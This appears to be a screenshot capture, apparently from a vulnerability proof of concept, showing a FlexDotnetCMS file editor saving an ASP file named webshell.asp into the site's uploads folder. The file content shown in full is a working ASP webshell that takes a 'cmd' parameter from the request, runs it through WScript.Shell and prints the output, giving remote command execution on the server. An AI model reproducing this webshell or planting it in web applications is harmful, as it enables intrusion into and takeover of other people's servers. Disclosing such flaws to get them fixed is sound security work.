 Select a file
Select File
/media/uploads/webshell.asp
LOAD FROM FILE
Success
×
Successfully saved (
C:/Users/Administrator/Desktop/FlexDotnetCMS-
master/FlexDotnetCMS-
master/WebApplication/media/uploads/webshell
)
File Content
View Full Screen
1 <!--
2 ASP Webshell
3 -->
4
5
6 <%
7 Set oScript = Server.CreateObject("WSCRIPT.SHELL")
8 Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
9 Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
10 Function getCommandOutput(theCommand)
11 Dim objShell, objCmdExec
12 Set objShell = CreateObject("WScript.Shell")
13 Set objCmdExec = objshell.exec(thecommand)
14 getCommandOutput = objCmdExec.StdOut.ReadAll
15 end Function
16 %>
17
18
19 <HTML>
20 <BODY>
21 <FORM action="" method="GET">
22 <input type="text" name="cmd" size=45 value="<%= szCMD %>">
23 <input type="submit" value="Run">
24 </FORM>
25 <PRE>
26 <p>
27 <b>Command output:</b>
28 <% szCMD = request("cmd")
29 thisDir = getCommandOutput("cmd /c" & szCMD)
30 Response.Write(thisDir)%>
31 </p>
32 <br>
33 </BODY>
34 </HTML>
35
SAVE